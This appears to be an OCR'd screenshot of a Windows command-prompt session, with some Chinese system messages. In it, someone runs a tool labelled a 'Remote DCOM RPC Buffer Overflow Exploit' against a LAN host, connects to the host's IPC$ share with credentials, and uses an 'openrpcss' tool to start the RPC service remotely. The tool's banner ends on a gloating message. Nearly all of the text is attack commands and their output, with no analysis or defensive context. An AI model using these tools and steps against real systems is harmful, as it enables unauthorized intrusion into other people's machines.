 C:\WINNT\System32\cmd.exe
C:\>attack 192.168.1.5
---------------------------------------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Original code by FlashSky and Benjurry
- Rewritten by qing1010 <http://www.ercist.com.cn>
- modified by qing1010@ercist.iscas.ac.cn
C:\>netuse \\192.168.1.5\ipc$ qing10 /user:qing10
'netuse' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\>net use \\192.168.1.5\ipc$ qing10 /user:qing10
命令成功完成。
C:\>openrpcss \\192.168.1.5
*******************************************************
Remote RpcSs Configure, by qing1010
Email: qing1010@ercist.iscas.ac.cn
openrpcss
Usage:OpenRpcSs.exe \\server
*******************************************************
Connecting \\192.168.1.5...Canncel Successfully!
Successfully!
Starting Remote Procedure Call (RPC) service...
Remote Procedure Call (RPC) service is started successfully!
Remote Procedure Call (RPC) service is running!
qing1010!!!Very good!!ha...ha...ha...
Disconnecting server...Successfully!
C:\>_